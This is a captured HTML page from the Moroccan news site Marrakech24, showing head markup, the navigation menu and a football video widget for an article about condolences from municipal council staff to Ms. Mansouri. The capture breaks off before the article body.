

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D9%85%D9%88%D8%B8%D9%81%D9%88-%D8%A7%D9%84%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D8%AC%D9%85%D8%A7%D8%B9%D9%8A-%D9%8A%D8%AA%D9%82%D8%AF%D9%85%D9%88%D9%86-%D9%84%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7-2
body_size: 12525
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>موظفو المجلس الجماعي يتقدمون للسيدة المنصوري بأحر التعازي في وفاة المرحوم &quot;حسن عقيل &quot; &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "موظفو المجلس الجماعي يتقدمون للسيدة المنصوري بأحر التعازي في وفاة المرحوم &quot;حسن عقيل &quot; - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "الكاتب: مراكش 24 ببالغ الأسى والحزن و بقلوب مؤمنة بقضاء الله و قدره تلقى الموظفون والعاملون بالمجلس"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; موظفو المجلس الجماعي يتقدمون للسيدة المنصوري بأحر التعازي في وفاة المرحوم &quot;حسن عقيل &quot; خلاصة التعليقات" href="https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/5535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d9%85%d9%88%d8%b8%d9%81%d9%88-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b9%d9%8a-%d9%8a%d8%aa%d9%82%d8%af%d9%85%d9%88%d9%86-%d9%84%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7-2" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=5535' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2585%25d9%2588%25d8%25b8%25d9%2581%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2585%25d8%25a7%25d8%25b9%25d9%258a-%25d9%258a%25d8%25aa%25d9%2582%25d8%25af%25d9%2585%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d8%25af%25d8%25a9-%25d8%25a7-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2585%25d9%2588%25d8%25b8%25d9%2581%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2585%25d8%25a7%25d8%25b9%25d9%258a-%25d9%258a%25d8%25aa%25d9%2582%25d8%25af%25d9%2585%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d8%25af%25d8%25a9-%25d8%25a7-2&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-5535 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5471" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg 310w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-300x160.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-1024x546.jpg 1024w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-768x410.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5471">في وقت قياسي .. فيديو فرح وسعادة  أسرة براهيم دياز يحصد أزيد من 3 مليون مشاهدة</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5392" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5392">بث مباشر | الندوة الصحفية للناخب الوطني وليد الركراكي قبل مواجهة منتخب زامبيا</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
